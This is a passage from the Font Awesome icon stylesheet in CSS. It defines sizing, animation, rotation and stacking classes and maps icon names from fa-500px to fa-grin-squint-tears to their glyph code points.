  font-size: 2em;
}
.fa-3x {
  font-size: 3em;
}
.fa-4x {
  font-size: 4em;
}
.fa-5x {
  font-size: 5em;
}
.fa-6x {
  font-size: 6em;
}
.fa-7x {
  font-size: 7em;
}
.fa-8x {
  font-size: 8em;
}
.fa-9x {
  font-size: 9em;
}
.fa-10x {
  font-size: 10em;
}
.fa-fw {
  text-align: center;
  width: 1.25em;
}
.fa-ul {
  list-style-type: none;
  margin-left: 2.5em;
  padding-left: 0;
}
.fa-ul > li {
  position: relative;
}
.fa-li {
  left: -2em;
  position: absolute;
  text-align: center;
  width: 2em;
  line-height: inherit;
}
.fa-border {
  border: 0.08em solid #eee;
  border-radius: 0.1em;
  padding: 0.2em 0.25em 0.15em;
}
.fa-pull-left {
  float: left;
}
.fa-pull-right {
  float: right;
}
.fa.fa-pull-left,
.fab.fa-pull-left,
.fal.fa-pull-left,
.far.fa-pull-left,
.fas.fa-pull-left {
  margin-right: 0.3em;
}
.fa.fa-pull-right,
.fab.fa-pull-right,
.fal.fa-pull-right,
.far.fa-pull-right,
.fas.fa-pull-right {
  margin-left: 0.3em;
}
.fa-spin {
  animation: fa-spin 2s infinite linear;
}
.fa-pulse {
  animation: fa-spin 1s infinite steps(8);
}
@keyframes fa-spin {
  0% {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(1turn);
  }
}
.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  transform: rotate(90deg);
}
.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  transform: rotate(180deg);
}
.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  transform: rotate(270deg);
}
.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  transform: scaleX(-1);
}
.fa-flip-vertical {
  transform: scaleY(-1);
}
.fa-flip-both,
.fa-flip-horizontal.fa-flip-vertical,
.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
}
.fa-flip-both,
.fa-flip-horizontal.fa-flip-vertical {
  transform: scale(-1);
}
:root .fa-flip-both,
:root .fa-flip-horizontal,
:root .fa-flip-vertical,
:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270 {
  filter: none;
}
.fa-stack {
  display: inline-block;
  height: 2em;
  line-height: 2em;
  position: relative;
  vertical-align: middle;
  width: 2.5em;
}
.fa-stack-1x,
.fa-stack-2x {
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%;
}
.fa-stack-1x {
  line-height: inherit;
}
.fa-stack-2x {
  font-size: 2em;
}
.fa-inverse {
  color: #fff;
}
.fa-500px:before {
  content: "\f26e";
}
.fa-accessible-icon:before {
  content: "\f368";
}
.fa-accusoft:before {
  content: "\f369";
}
.fa-acquisitions-incorporated:before {
  content: "\f6af";
}
.fa-ad:before {
  content: "\f641";
}
.fa-address-book:before {
  content: "\f2b9";
}
.fa-address-card:before {
  content: "\f2bb";
}
.fa-adjust:before {
  content: "\f042";
}
.fa-adn:before {
  content: "\f170";
}
.fa-adobe:before {
  content: "\f778";
}
.fa-adversal:before {
  content: "\f36a";
}
.fa-affiliatetheme:before {
  content: "\f36b";
}
.fa-air-freshener:before {
  content: "\f5d0";
}
.fa-algolia:before {
  content: "\f36c";
}
.fa-align-center:before {
  content: "\f037";
}
.fa-align-justify:before {
  content: "\f039";
}
.fa-align-left:before {
  content: "\f036";
}
.fa-align-right:before {
  content: "\f038";
}
.fa-alipay:before {
  content: "\f642";
}
.fa-allergies:before {
  content: "\f461";
}
.fa-amazon:before {
  content: "\f270";
}
.fa-amazon-pay:before {
  content: "\f42c";
}
.fa-ambulance:before {
  content: "\f0f9";
}
.fa-american-sign-language-interpreting:before {
  content: "\f2a3";
}
.fa-amilia:before {
  content: "\f36d";
}
.fa-anchor:before {
  content: "\f13d";
}
.fa-android:before {
  content: "\f17b";
}
.fa-angellist:before {
  content: "\f209";
}
.fa-angle-double-down:before {
  content: "\f103";
}
.fa-angle-double-left:before {
  content: "\f100";
}
.fa-angle-double-right:before {
  content: "\f101";
}
.fa-angle-double-up:before {
  content: "\f102";
}
.fa-angle-down:before {
  content: "\f107";
}
.fa-angle-left:before {
  content: "\f104";
}
.fa-angle-right:before {
  content: "\f105";
}
.fa-angle-up:before {
  content: "\f106";
}
.fa-angry:before {
  content: "\f556";
}
.fa-angrycreative:before {
  content: "\f36e";
}
.fa-angular:before {
  content: "\f420";
}
.fa-ankh:before {
  content: "\f644";
}
.fa-app-store:before {
  content: "\f36f";
}
.fa-app-store-ios:before {
  content: "\f370";
}
.fa-apper:before {
  content: "\f371";
}
.fa-apple:before {
  content: "\f179";
}
.fa-apple-alt:before {
  content: "\f5d1";
}
.fa-apple-pay:before {
  content: "\f415";
}
.fa-archive:before {
  content: "\f187";
}
.fa-archway:before {
  content: "\f557";
}
.fa-arrow-alt-circle-down:before {
  content: "\f358";
}
.fa-arrow-alt-circle-left:before {
  content: "\f359";
}
.fa-arrow-alt-circle-right:before {
  content: "\f35a";
}
.fa-arrow-alt-circle-up:before {
  content: "\f35b";
}
.fa-arrow-circle-down:before {
  content: "\f0ab";
}
.fa-arrow-circle-left:before {
  content: "\f0a8";
}
.fa-arrow-circle-right:before {
  content: "\f0a9";
}
.fa-arrow-circle-up:before {
  content: "\f0aa";
}
.fa-arrow-down:before {
  content: "\f063";
}
.fa-arrow-left:before {
  content: "\f060";
}
.fa-arrow-right:before {
  content: "\f061";
}
.fa-arrow-up:before {
  content: "\f062";
}
.fa-arrows-alt:before {
  content: "\f0b2";
}
.fa-arrows-alt-h:before {
  content: "\f337";
}
.fa-arrows-alt-v:before {
  content: "\f338";
}
.fa-artstation:before {
  content: "\f77a";
}
.fa-assistive-listening-systems:before {
  content: "\f2a2";
}
.fa-asterisk:before {
  content: "\f069";
}
.fa-asymmetrik:before {
  content: "\f372";
}
.fa-at:before {
  content: "\f1fa";
}
.fa-atlas:before {
  content: "\f558";
}
.fa-atlassian:before {
  content: "\f77b";
}
.fa-atom:before {
  content: "\f5d2";
}
.fa-audible:before {
  content: "\f373";
}
.fa-audio-description:before {
  content: "\f29e";
}
.fa-autoprefixer:before {
  content: "\f41c";
}
.fa-avianex:before {
  content: "\f374";
}
.fa-aviato:before {
  content: "\f421";
}
.fa-award:before {
  content: "\f559";
}
.fa-aws:before {
  content: "\f375";
}
.fa-baby:before {
  content: "\f77c";
}
.fa-baby-carriage:before {
  content: "\f77d";
}
.fa-backspace:before {
  content: "\f55a";
}
.fa-backward:before {
  content: "\f04a";
}
.fa-bacon:before {
  content: "\f7e5";
}
.fa-balance-scale:before {
  content: "\f24e";
}
.fa-ban:before {
  content: "\f05e";
}
.fa-band-aid:before {
  content: "\f462";
}
.fa-bandcamp:before {
  content: "\f2d5";
}
.fa-barcode:before {
  content: "\f02a";
}
.fa-bars:before {
  content: "\f0c9";
}
.fa-baseball-ball:before {
  content: "\f433";
}
.fa-basketball-ball:before {
  content: "\f434";
}
.fa-bath:before {
  content: "\f2cd";
}
.fa-battery-empty:before {
  content: "\f244";
}
.fa-battery-full:before {
  content: "\f240";
}
.fa-battery-half:before {
  content: "\f242";
}
.fa-battery-quarter:before {
  content: "\f243";
}
.fa-battery-three-quarters:before {
  content: "\f241";
}
.fa-bed:before {
  content: "\f236";
}
.fa-beer:before {
  content: "\f0fc";
}
.fa-behance:before {
  content: "\f1b4";
}
.fa-behance-square:before {
  content: "\f1b5";
}
.fa-bell:before {
  content: "\f0f3";
}
.fa-bell-slash:before {
  content: "\f1f6";
}
.fa-bezier-curve:before {
  content: "\f55b";
}
.fa-bible:before {
  content: "\f647";
}
.fa-bicycle:before {
  content: "\f206";
}
.fa-bimobject:before {
  content: "\f378";
}
.fa-binoculars:before {
  content: "\f1e5";
}
.fa-biohazard:before {
  content: "\f780";
}
.fa-birthday-cake:before {
  content: "\f1fd";
}
.fa-bitbucket:before {
  content: "\f171";
}
.fa-bitcoin:before {
  content: "\f379";
}
.fa-bity:before {
  content: "\f37a";
}
.fa-black-tie:before {
  content: "\f27e";
}
.fa-blackberry:before {
  content: "\f37b";
}
.fa-blender:before {
  content: "\f517";
}
.fa-blender-phone:before {
  content: "\f6b6";
}
.fa-blind:before {
  content: "\f29d";
}
.fa-blog:before {
  content: "\f781";
}
.fa-blogger:before {
  content: "\f37c";
}
.fa-blogger-b:before {
  content: "\f37d";
}
.fa-bluetooth:before {
  content: "\f293";
}
.fa-bluetooth-b:before {
  content: "\f294";
}
.fa-bold:before {
  content: "\f032";
}
.fa-bolt:before {
  content: "\f0e7";
}
.fa-bomb:before {
  content: "\f1e2";
}
.fa-bone:before {
  content: "\f5d7";
}
.fa-bong:before {
  content: "\f55c";
}
.fa-book:before {
  content: "\f02d";
}
.fa-book-dead:before {
  content: "\f6b7";
}
.fa-book-medical:before {
  content: "\f7e6";
}
.fa-book-open:before {
  content: "\f518";
}
.fa-book-reader:before {
  content: "\f5da";
}
.fa-bookmark:before {
  content: "\f02e";
}
.fa-bowling-ball:before {
  content: "\f436";
}
.fa-box:before {
  content: "\f466";
}
.fa-box-open:before {
  content: "\f49e";
}
.fa-boxes:before {
  content: "\f468";
}
.fa-braille:before {
  content: "\f2a1";
}
.fa-brain:before {
  content: "\f5dc";
}
.fa-bread-slice:before {
  content: "\f7ec";
}
.fa-briefcase:before {
  content: "\f0b1";
}
.fa-briefcase-medical:before {
  content: "\f469";
}
.fa-broadcast-tower:before {
  content: "\f519";
}
.fa-broom:before {
  content: "\f51a";
}
.fa-brush:before {
  content: "\f55d";
}
.fa-btc:before {
  content: "\f15a";
}
.fa-bug:before {
  content: "\f188";
}
.fa-building:before {
  content: "\f1ad";
}
.fa-bullhorn:before {
  content: "\f0a1";
}
.fa-bullseye:before {
  content: "\f140";
}
.fa-burn:before {
  content: "\f46a";
}
.fa-buromobelexperte:before {
  content: "\f37f";
}
.fa-bus:before {
  content: "\f207";
}
.fa-bus-alt:before {
  content: "\f55e";
}
.fa-business-time:before {
  content: "\f64a";
}
.fa-buysellads:before {
  content: "\f20d";
}
.fa-calculator:before {
  content: "\f1ec";
}
.fa-calendar:before {
  content: "\f133";
}
.fa-calendar-alt:before {
  content: "\f073";
}
.fa-calendar-check:before {
  content: "\f274";
}
.fa-calendar-day:before {
  content: "\f783";
}
.fa-calendar-minus:before {
  content: "\f272";
}
.fa-calendar-plus:before {
  content: "\f271";
}
.fa-calendar-times:before {
  content: "\f273";
}
.fa-calendar-week:before {
  content: "\f784";
}
.fa-camera:before {
  content: "\f030";
}
.fa-camera-retro:before {
  content: "\f083";
}
.fa-campground:before {
  content: "\f6bb";
}
.fa-canadian-maple-leaf:before {
  content: "\f785";
}
.fa-candy-cane:before {
  content: "\f786";
}
.fa-cannabis:before {
  content: "\f55f";
}
.fa-capsules:before {
  content: "\f46b";
}
.fa-car:before {
  content: "\f1b9";
}
.fa-car-alt:before {
  content: "\f5de";
}
.fa-car-battery:before {
  content: "\f5df";
}
.fa-car-crash:before {
  content: "\f5e1";
}
.fa-car-side:before {
  content: "\f5e4";
}
.fa-caret-down:before {
  content: "\f0d7";
}
.fa-caret-left:before {
  content: "\f0d9";
}
.fa-caret-right:before {
  content: "\f0da";
}
.fa-caret-square-down:before {
  content: "\f150";
}
.fa-caret-square-left:before {
  content: "\f191";
}
.fa-caret-square-right:before {
  content: "\f152";
}
.fa-caret-square-up:before {
  content: "\f151";
}
.fa-caret-up:before {
  content: "\f0d8";
}
.fa-carrot:before {
  content: "\f787";
}
.fa-cart-arrow-down:before {
  content: "\f218";
}
.fa-cart-plus:before {
  content: "\f217";
}
.fa-cash-register:before {
  content: "\f788";
}
.fa-cat:before {
  content: "\f6be";
}
.fa-cc-amazon-pay:before {
  content: "\f42d";
}
.fa-cc-amex:before {
  content: "\f1f3";
}
.fa-cc-apple-pay:before {
  content: "\f416";
}
.fa-cc-diners-club:before {
  content: "\f24c";
}
.fa-cc-discover:before {
  content: "\f1f2";
}
.fa-cc-jcb:before {
  content: "\f24b";
}
.fa-cc-mastercard:before {
  content: "\f1f1";
}
.fa-cc-paypal:before {
  content: "\f1f4";
}
.fa-cc-stripe:before {
  content: "\f1f5";
}
.fa-cc-visa:before {
  content: "\f1f0";
}
.fa-centercode:before {
  content: "\f380";
}
.fa-centos:before {
  content: "\f789";
}
.fa-certificate:before {
  content: "\f0a3";
}
.fa-chair:before {
  content: "\f6c0";
}
.fa-chalkboard:before {
  content: "\f51b";
}
.fa-chalkboard-teacher:before {
  content: "\f51c";
}
.fa-charging-station:before {
  content: "\f5e7";
}
.fa-chart-area:before {
  content: "\f1fe";
}
.fa-chart-bar:before {
  content: "\f080";
}
.fa-chart-line:before {
  content: "\f201";
}
.fa-chart-pie:before {
  content: "\f200";
}
.fa-check:before {
  content: "\f00c";
}
.fa-check-circle:before {
  content: "\f058";
}
.fa-check-double:before {
  content: "\f560";
}
.fa-check-square:before {
  content: "\f14a";
}
.fa-cheese:before {
  content: "\f7ef";
}
.fa-chess:before {
  content: "\f439";
}
.fa-chess-bishop:before {
  content: "\f43a";
}
.fa-chess-board:before {
  content: "\f43c";
}
.fa-chess-king:before {
  content: "\f43f";
}
.fa-chess-knight:before {
  content: "\f441";
}
.fa-chess-pawn:before {
  content: "\f443";
}
.fa-chess-queen:before {
  content: "\f445";
}
.fa-chess-rook:before {
  content: "\f447";
}
.fa-chevron-circle-down:before {
  content: "\f13a";
}
.fa-chevron-circle-left:before {
  content: "\f137";
}
.fa-chevron-circle-right:before {
  content: "\f138";
}
.fa-chevron-circle-up:before {
  content: "\f139";
}
.fa-chevron-down:before {
  content: "\f078";
}
.fa-chevron-left:before {
  content: "\f053";
}
.fa-chevron-right:before {
  content: "\f054";
}
.fa-chevron-up:before {
  content: "\f077";
}
.fa-child:before {
  content: "\f1ae";
}
.fa-chrome:before {
  content: "\f268";
}
.fa-church:before {
  content: "\f51d";
}
.fa-circle:before {
  content: "\f111";
}
.fa-circle-notch:before {
  content: "\f1ce";
}
.fa-city:before {
  content: "\f64f";
}
.fa-clinic-medical:before {
  content: "\f7f2";
}
.fa-clipboard:before {
  content: "\f328";
}
.fa-clipboard-check:before {
  content: "\f46c";
}
.fa-clipboard-list:before {
  content: "\f46d";
}
.fa-clock:before {
  content: "\f017";
}
.fa-clone:before {
  content: "\f24d";
}
.fa-closed-captioning:before {
  content: "\f20a";
}
.fa-cloud:before {
  content: "\f0c2";
}
.fa-cloud-download-alt:before {
  content: "\f381";
}
.fa-cloud-meatball:before {
  content: "\f73b";
}
.fa-cloud-moon:before {
  content: "\f6c3";
}
.fa-cloud-moon-rain:before {
  content: "\f73c";
}
.fa-cloud-rain:before {
  content: "\f73d";
}
.fa-cloud-showers-heavy:before {
  content: "\f740";
}
.fa-cloud-sun:before {
  content: "\f6c4";
}
.fa-cloud-sun-rain:before {
  content: "\f743";
}
.fa-cloud-upload-alt:before {
  content: "\f382";
}
.fa-cloudscale:before {
  content: "\f383";
}
.fa-cloudsmith:before {
  content: "\f384";
}
.fa-cloudversify:before {
  content: "\f385";
}
.fa-cocktail:before {
  content: "\f561";
}
.fa-code:before {
  content: "\f121";
}
.fa-code-branch:before {
  content: "\f126";
}
.fa-codepen:before {
  content: "\f1cb";
}
.fa-codiepie:before {
  content: "\f284";
}
.fa-coffee:before {
  content: "\f0f4";
}
.fa-cog:before {
  content: "\f013";
}
.fa-cogs:before {
  content: "\f085";
}
.fa-coins:before {
  content: "\f51e";
}
.fa-columns:before {
  content: "\f0db";
}
.fa-comment:before {
  content: "\f075";
}
.fa-comment-alt:before {
  content: "\f27a";
}
.fa-comment-dollar:before {
  content: "\f651";
}
.fa-comment-dots:before {
  content: "\f4ad";
}
.fa-comment-medical:before {
  content: "\f7f5";
}
.fa-comment-slash:before {
  content: "\f4b3";
}
.fa-comments:before {
  content: "\f086";
}
.fa-comments-dollar:before {
  content: "\f653";
}
.fa-compact-disc:before {
  content: "\f51f";
}
.fa-compass:before {
  content: "\f14e";
}
.fa-compress:before {
  content: "\f066";
}
.fa-compress-arrows-alt:before {
  content: "\f78c";
}
.fa-concierge-bell:before {
  content: "\f562";
}
.fa-confluence:before {
  content: "\f78d";
}
.fa-connectdevelop:before {
  content: "\f20e";
}
.fa-contao:before {
  content: "\f26d";
}
.fa-cookie:before {
  content: "\f563";
}
.fa-cookie-bite:before {
  content: "\f564";
}
.fa-copy:before {
  content: "\f0c5";
}
.fa-copyright:before {
  content: "\f1f9";
}
.fa-couch:before {
  content: "\f4b8";
}
.fa-cpanel:before {
  content: "\f388";
}
.fa-creative-commons:before {
  content: "\f25e";
}
.fa-creative-commons-by:before {
  content: "\f4e7";
}
.fa-creative-commons-nc:before {
  content: "\f4e8";
}
.fa-creative-commons-nc-eu:before {
  content: "\f4e9";
}
.fa-creative-commons-nc-jp:before {
  content: "\f4ea";
}
.fa-creative-commons-nd:before {
  content: "\f4eb";
}
.fa-creative-commons-pd:before {
  content: "\f4ec";
}
.fa-creative-commons-pd-alt:before {
  content: "\f4ed";
}
.fa-creative-commons-remix:before {
  content: "\f4ee";
}
.fa-creative-commons-sa:before {
  content: "\f4ef";
}
.fa-creative-commons-sampling:before {
  content: "\f4f0";
}
.fa-creative-commons-sampling-plus:before {
  content: "\f4f1";
}
.fa-creative-commons-share:before {
  content: "\f4f2";
}
.fa-creative-commons-zero:before {
  content: "\f4f3";
}
.fa-credit-card:before {
  content: "\f09d";
}
.fa-critical-role:before {
  content: "\f6c9";
}
.fa-crop:before {
  content: "\f125";
}
.fa-crop-alt:before {
  content: "\f565";
}
.fa-cross:before {
  content: "\f654";
}
.fa-crosshairs:before {
  content: "\f05b";
}
.fa-crow:before {
  content: "\f520";
}
.fa-crown:before {
  content: "\f521";
}
.fa-crutch:before {
  content: "\f7f7";
}
.fa-css3:before {
  content: "\f13c";
}
.fa-css3-alt:before {
  content: "\f38b";
}
.fa-cube:before {
  content: "\f1b2";
}
.fa-cubes:before {
  content: "\f1b3";
}
.fa-cut:before {
  content: "\f0c4";
}
.fa-cuttlefish:before {
  content: "\f38c";
}
.fa-d-and-d:before {
  content: "\f38d";
}
.fa-d-and-d-beyond:before {
  content: "\f6ca";
}
.fa-dashcube:before {
  content: "\f210";
}
.fa-database:before {
  content: "\f1c0";
}
.fa-deaf:before {
  content: "\f2a4";
}
.fa-delicious:before {
  content: "\f1a5";
}
.fa-democrat:before {
  content: "\f747";
}
.fa-deploydog:before {
  content: "\f38e";
}
.fa-deskpro:before {
  content: "\f38f";
}
.fa-desktop:before {
  content: "\f108";
}
.fa-dev:before {
  content: "\f6cc";
}
.fa-deviantart:before {
  content: "\f1bd";
}
.fa-dharmachakra:before {
  content: "\f655";
}
.fa-dhl:before {
  content: "\f790";
}
.fa-diagnoses:before {
  content: "\f470";
}
.fa-diaspora:before {
  content: "\f791";
}
.fa-dice:before {
  content: "\f522";
}
.fa-dice-d20:before {
  content: "\f6cf";
}
.fa-dice-d6:before {
  content: "\f6d1";
}
.fa-dice-five:before {
  content: "\f523";
}
.fa-dice-four:before {
  content: "\f524";
}
.fa-dice-one:before {
  content: "\f525";
}
.fa-dice-six:before {
  content: "\f526";
}
.fa-dice-three:before {
  content: "\f527";
}
.fa-dice-two:before {
  content: "\f528";
}
.fa-digg:before {
  content: "\f1a6";
}
.fa-digital-ocean:before {
  content: "\f391";
}
.fa-digital-tachograph:before {
  content: "\f566";
}
.fa-directions:before {
  content: "\f5eb";
}
.fa-discord:before {
  content: "\f392";
}
.fa-discourse:before {
  content: "\f393";
}
.fa-divide:before {
  content: "\f529";
}
.fa-dizzy:before {
  content: "\f567";
}
.fa-dna:before {
  content: "\f471";
}
.fa-dochub:before {
  content: "\f394";
}
.fa-docker:before {
  content: "\f395";
}
.fa-dog:before {
  content: "\f6d3";
}
.fa-dollar-sign:before {
  content: "\f155";
}
.fa-dolly:before {
  content: "\f472";
}
.fa-dolly-flatbed:before {
  content: "\f474";
}
.fa-donate:before {
  content: "\f4b9";
}
.fa-door-closed:before {
  content: "\f52a";
}
.fa-door-open:before {
  content: "\f52b";
}
.fa-dot-circle:before {
  content: "\f192";
}
.fa-dove:before {
  content: "\f4ba";
}
.fa-download:before {
  content: "\f019";
}
.fa-draft2digital:before {
  content: "\f396";
}
.fa-drafting-compass:before {
  content: "\f568";
}
.fa-dragon:before {
  content: "\f6d5";
}
.fa-draw-polygon:before {
  content: "\f5ee";
}
.fa-dribbble:before {
  content: "\f17d";
}
.fa-dribbble-square:before {
  content: "\f397";
}
.fa-dropbox:before {
  content: "\f16b";
}
.fa-drum:before {
  content: "\f569";
}
.fa-drum-steelpan:before {
  content: "\f56a";
}
.fa-drumstick-bite:before {
  content: "\f6d7";
}
.fa-drupal:before {
  content: "\f1a9";
}
.fa-dumbbell:before {
  content: "\f44b";
}
.fa-dumpster:before {
  content: "\f793";
}
.fa-dumpster-fire:before {
  content: "\f794";
}
.fa-dungeon:before {
  content: "\f6d9";
}
.fa-dyalog:before {
  content: "\f399";
}
.fa-earlybirds:before {
  content: "\f39a";
}
.fa-ebay:before {
  content: "\f4f4";
}
.fa-edge:before {
  content: "\f282";
}
.fa-edit:before {
  content: "\f044";
}
.fa-egg:before {
  content: "\f7fb";
}
.fa-eject:before {
  content: "\f052";
}
.fa-elementor:before {
  content: "\f430";
}
.fa-ellipsis-h:before {
  content: "\f141";
}
.fa-ellipsis-v:before {
  content: "\f142";
}
.fa-ello:before {
  content: "\f5f1";
}
.fa-ember:before {
  content: "\f423";
}
.fa-empire:before {
  content: "\f1d1";
}
.fa-envelope:before {
  content: "\f0e0";
}
.fa-envelope-open:before {
  content: "\f2b6";
}
.fa-envelope-open-text:before {
  content: "\f658";
}
.fa-envelope-square:before {
  content: "\f199";
}
.fa-envira:before {
  content: "\f299";
}
.fa-equals:before {
  content: "\f52c";
}
.fa-eraser:before {
  content: "\f12d";
}
.fa-erlang:before {
  content: "\f39d";
}
.fa-ethereum:before {
  content: "\f42e";
}
.fa-ethernet:before {
  content: "\f796";
}
.fa-etsy:before {
  content: "\f2d7";
}
.fa-euro-sign:before {
  content: "\f153";
}
.fa-exchange-alt:before {
  content: "\f362";
}
.fa-exclamation:before {
  content: "\f12a";
}
.fa-exclamation-circle:before {
  content: "\f06a";
}
.fa-exclamation-triangle:before {
  content: "\f071";
}
.fa-expand:before {
  content: "\f065";
}
.fa-expand-arrows-alt:before {
  content: "\f31e";
}
.fa-expeditedssl:before {
  content: "\f23e";
}
.fa-external-link-alt:before {
  content: "\f35d";
}
.fa-external-link-square-alt:before {
  content: "\f360";
}
.fa-eye:before {
  content: "\f06e";
}
.fa-eye-dropper:before {
  content: "\f1fb";
}
.fa-eye-slash:before {
  content: "\f070";
}
.fa-facebook:before {
  content: "\f09a";
}
.fa-facebook-f:before {
  content: "\f39e";
}
.fa-facebook-messenger:before {
  content: "\f39f";
}
.fa-facebook-square:before {
  content: "\f082";
}
.fa-fantasy-flight-games:before {
  content: "\f6dc";
}
.fa-fast-backward:before {
  content: "\f049";
}
.fa-fast-forward:before {
  content: "\f050";
}
.fa-fax:before {
  content: "\f1ac";
}
.fa-feather:before {
  content: "\f52d";
}
.fa-feather-alt:before {
  content: "\f56b";
}
.fa-fedex:before {
  content: "\f797";
}
.fa-fedora:before {
  content: "\f798";
}
.fa-female:before {
  content: "\f182";
}
.fa-fighter-jet:before {
  content: "\f0fb";
}
.fa-figma:before {
  content: "\f799";
}
.fa-file:before {
  content: "\f15b";
}
.fa-file-alt:before {
  content: "\f15c";
}
.fa-file-archive:before {
  content: "\f1c6";
}
.fa-file-audio:before {
  content: "\f1c7";
}
.fa-file-code:before {
  content: "\f1c9";
}
.fa-file-contract:before {
  content: "\f56c";
}
.fa-file-csv:before {
  content: "\f6dd";
}
.fa-file-download:before {
  content: "\f56d";
}
.fa-file-excel:before {
  content: "\f1c3";
}
.fa-file-export:before {
  content: "\f56e";
}
.fa-file-image:before {
  content: "\f1c5";
}
.fa-file-import:before {
  content: "\f56f";
}
.fa-file-invoice:before {
  content: "\f570";
}
.fa-file-invoice-dollar:before {
  content: "\f571";
}
.fa-file-medical:before {
  content: "\f477";
}
.fa-file-medical-alt:before {
  content: "\f478";
}
.fa-file-pdf:before {
  content: "\f1c1";
}
.fa-file-powerpoint:before {
  content: "\f1c4";
}
.fa-file-prescription:before {
  content: "\f572";
}
.fa-file-signature:before {
  content: "\f573";
}
.fa-file-upload:before {
  content: "\f574";
}
.fa-file-video:before {
  content: "\f1c8";
}
.fa-file-word:before {
  content: "\f1c2";
}
.fa-fill:before {
  content: "\f575";
}
.fa-fill-drip:before {
  content: "\f576";
}
.fa-film:before {
  content: "\f008";
}
.fa-filter:before {
  content: "\f0b0";
}
.fa-fingerprint:before {
  content: "\f577";
}
.fa-fire:before {
  content: "\f06d";
}
.fa-fire-alt:before {
  content: "\f7e4";
}
.fa-fire-extinguisher:before {
  content: "\f134";
}
.fa-firefox:before {
  content: "\f269";
}
.fa-first-aid:before {
  content: "\f479";
}
.fa-first-order:before {
  content: "\f2b0";
}
.fa-first-order-alt:before {
  content: "\f50a";
}
.fa-firstdraft:before {
  content: "\f3a1";
}
.fa-fish:before {
  content: "\f578";
}
.fa-fist-raised:before {
  content: "\f6de";
}
.fa-flag:before {
  content: "\f024";
}
.fa-flag-checkered:before {
  content: "\f11e";
}
.fa-flag-usa:before {
  content: "\f74d";
}
.fa-flask:before {
  content: "\f0c3";
}
.fa-flickr:before {
  content: "\f16e";
}
.fa-flipboard:before {
  content: "\f44d";
}
.fa-flushed:before {
  content: "\f579";
}
.fa-fly:before {
  content: "\f417";
}
.fa-folder:before {
  content: "\f07b";
}
.fa-folder-minus:before {
  content: "\f65d";
}
.fa-folder-open:before {
  content: "\f07c";
}
.fa-folder-plus:before {
  content: "\f65e";
}
.fa-font:before {
  content: "\f031";
}
.fa-font-awesome:before {
  content: "\f2b4";
}
.fa-font-awesome-alt:before {
  content: "\f35c";
}
.fa-font-awesome-flag:before {
  content: "\f425";
}
.fa-font-awesome-logo-full:before {
  content: "\f4e6";
}
.fa-fonticons:before {
  content: "\f280";
}
.fa-fonticons-fi:before {
  content: "\f3a2";
}
.fa-football-ball:before {
  content: "\f44e";
}
.fa-fort-awesome:before {
  content: "\f286";
}
.fa-fort-awesome-alt:before {
  content: "\f3a3";
}
.fa-forumbee:before {
  content: "\f211";
}
.fa-forward:before {
  content: "\f04e";
}
.fa-foursquare:before {
  content: "\f180";
}
.fa-free-code-camp:before {
  content: "\f2c5";
}
.fa-freebsd:before {
  content: "\f3a4";
}
.fa-frog:before {
  content: "\f52e";
}
.fa-frown:before {
  content: "\f119";
}
.fa-frown-open:before {
  content: "\f57a";
}
.fa-fulcrum:before {
  content: "\f50b";
}
.fa-funnel-dollar:before {
  content: "\f662";
}
.fa-futbol:before {
  content: "\f1e3";
}
.fa-galactic-republic:before {
  content: "\f50c";
}
.fa-galactic-senate:before {
  content: "\f50d";
}
.fa-gamepad:before {
  content: "\f11b";
}
.fa-gas-pump:before {
  content: "\f52f";
}
.fa-gavel:before {
  content: "\f0e3";
}
.fa-gem:before {
  content: "\f3a5";
}
.fa-genderless:before {
  content: "\f22d";
}
.fa-get-pocket:before {
  content: "\f265";
}
.fa-gg:before {
  content: "\f260";
}
.fa-gg-circle:before {
  content: "\f261";
}
.fa-ghost:before {
  content: "\f6e2";
}
.fa-gift:before {
  content: "\f06b";
}
.fa-gifts:before {
  content: "\f79c";
}
.fa-git:before {
  content: "\f1d3";
}
.fa-git-square:before {
  content: "\f1d2";
}
.fa-github:before {
  content: "\f09b";
}
.fa-github-alt:before {
  content: "\f113";
}
.fa-github-square:before {
  content: "\f092";
}
.fa-gitkraken:before {
  content: "\f3a6";
}
.fa-gitlab:before {
  content: "\f296";
}
.fa-gitter:before {
  content: "\f426";
}
.fa-glass-cheers:before {
  content: "\f79f";
}
.fa-glass-martini:before {
  content: "\f000";
}
.fa-glass-martini-alt:before {
  content: "\f57b";
}
.fa-glass-whiskey:before {
  content: "\f7a0";
}
.fa-glasses:before {
  content: "\f530";
}
.fa-glide:before {
  content: "\f2a5";
}
.fa-glide-g:before {
  content: "\f2a6";
}
.fa-globe:before {
  content: "\f0ac";
}
.fa-globe-africa:before {
  content: "\f57c";
}
.fa-globe-americas:before {
  content: "\f57d";
}
.fa-globe-asia:before {
  content: "\f57e";
}
.fa-globe-europe:before {
  content: "\f7a2";
}
.fa-gofore:before {
  content: "\f3a7";
}
.fa-golf-ball:before {
  content: "\f450";
}
.fa-goodreads:before {
  content: "\f3a8";
}
.fa-goodreads-g:before {
  content: "\f3a9";
}
.fa-google:before {
  content: "\f1a0";
}
.fa-google-drive:before {
  content: "\f3aa";
}
.fa-google-play:before {
  content: "\f3ab";
}
.fa-google-plus:before {
  content: "\f2b3";
}
.fa-google-plus-g:before {
  content: "\f0d5";
}
.fa-google-plus-square:before {
  content: "\f0d4";
}
.fa-google-wallet:before {
  content: "\f1ee";
}
.fa-gopuram:before {
  content: "\f664";
}
.fa-graduation-cap:before {
  content: "\f19d";
}
.fa-gratipay:before {
  content: "\f184";
}
.fa-grav:before {
  content: "\f2d6";
}
.fa-greater-than:before {
  content: "\f531";
}
.fa-greater-than-equal:before {
  content: "\f532";
}
.fa-grimace:before {
  content: "\f57f";
}
.fa-grin:before {
  content: "\f580";
}
.fa-grin-alt:before {
  content: "\f581";
}
.fa-grin-beam:before {
  content: "\f582";
}
.fa-grin-beam-sweat:before {
  content: "\f583";
}
.fa-grin-hearts:before {
  content: "\f584";
}
.fa-grin-squint:before {
  content: "\f585";
}
.fa-grin-squint-tears:before {
  content: "\f586";
}
